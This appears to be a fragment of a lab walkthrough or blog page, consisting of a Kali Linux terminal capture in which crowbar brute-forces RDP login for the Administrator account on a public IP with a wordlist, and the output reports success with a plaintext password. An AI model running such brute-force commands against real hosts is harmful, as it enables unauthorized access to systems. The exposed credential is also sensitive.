 Trash
┌──(kali㉿kali)-[~]
└─$ crowbar -b rdp -u Administrator -C mydfir-wordlist.txt -s 65.20.73.152/32
2024-09-21 19:08:54 START
2024-09-21 19:08:54 Crowbar v0.4.2
2024-09-21 19:08:54 Trying 65.20.73.152:3389
2024-09-21 19:09:17 RDP-SUCCESS : 65.20.73.152:3389 - Administrator:WinterSoldier2024!
2024-09-21 19:09:17 STOP
Home